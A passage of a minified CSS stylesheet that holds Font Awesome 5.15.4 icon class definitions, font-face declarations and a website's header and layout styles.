}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?1551f4f60c37af51121f106501f69b80) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff?eeccf4f66002c6f2ba24d3d22f2434c2) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.ttf?be9ee23c0c6390141475d519c2c5fb8f) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.svg?7a8b4f130182d19a2d7c67d80c090397) format("svg")}.fa,.fas,.icon__eye,.icon__eye-splash,.icon__plus,.icon__quote-left,.icon__times{font-family:Font Awesome\ 5 Free;font-weight:900}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?d878b0a6a1144760244ff0665888404c) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff?2285773e6b4b172f07d9b777c81b0775) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.ttf?527940b104eb2ea366c8630f3f038603) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.svg?2f517e09eb2ca6650ff5bec5a95157ab) format("svg")}.fab,.icon__instagram,.icon__odnoklassniki,.icon__telegram,.icon__twitter,.icon__vk,.icon__youtube{font-family:Font Awesome\ 5 Brands;font-weight:400}body{background-color:#fdfeff;font-family:Lato,sans-serif}*{box-sizing:border-box;margin:0;padding:0;transition:.3s}li{list-style:none}.details__summary{list-style-type:none}.details__summary::-webkit-details-marker{display:none}.details__summary::marker{display:none}.details__summary{cursor:pointer;outline:none}[data-focus=textarea]{cursor:text}button:disabled,button[disabled=disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}.no-scroll{overflow:hidden}.html{font-size:10px}.text-primary{color:#dc6056!important}.text-muted{color:#b2b3bd!important}.header{background:#fff;height:90px;left:0;position:fixed;top:0;width:100%;z-index:3}.header__container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;height:100%;margin:0 auto;max-width:1440px;padding-right:125px;width:100%}.header__container--not-auth{padding-right:69px}@media (max-width:700px){.header__container{padding-right:15px}}.header__item--logo{height:45px;margin:auto 0}.header__logo{cursor:pointer;height:100%;padding-left:70px}@media (max-width:700px){.header__logo{padding-left:15px}}.header__logo-img{height:45px;width:124px}.header__item--burger{height:70px;margin:auto -70px auto 15px;padding:30px 15px}.header__item--burger--not-auth{margin:auto -15px auto 15px}@media (max-width:1359px){.header__item--burger{margin:auto auto auto 0}}.header__burger{height:10px;position:relative;width:32px}.header__burger span{top:7px}.header__burger span,.header__burger:before{background-color:#1b1d21;height:2px;left:0;position:absolute;width:100%}.header__burger:before{content:"";top:0}.header__burger--active{height:12.73px;margin:20.55px 18px;width:12.73px}.header__burger--active span{background-color:#eb6f65;top:4px;transform:rotate(45deg)}.header__burger--active:before{background-color:#eb6f65;top:4px;transform:rotate(-45deg)}.header__item--search{height:55px;margin:auto;max-width:690px;width:100%}@media (max-width:1359px){.header__item--search{display:none}}.header__item--auth{height:45px;margin:auto 0;padding-left:189px}.header__spacer{padding-right:91px}.header__item--messenger,.header__item--notifies,.header__item--user{height:48px;margin:auto 0 auto 22px;width:48px}.header__item--user{margin:auto 0;position:relative}.header__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.header__user,.header__user-avatar{border-radius:50%;height:48px;width:48px}.header__user-avatar{-o-object-fit:cover;object-fit:cover}.header__circle,.header__circle-link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;justify-content:center;width:48px}.header__circle-link{border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.1);padding:9px;position:relative}.header__circle-link--publish{background:#eb6f65}.header__circle-badge{align-items:center;background-color:#eb6f65;border-radius:50%;bottom:32px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;justify-content:center;left:34px;line-height:13px;min-width:12px;position:absolute;width:20px}.header__circle-badge--empty,.header__circle-badge.empty{display:none}.header-dropdown{background:#fff;border-radius:6px;box-shadow:0 4px 12px 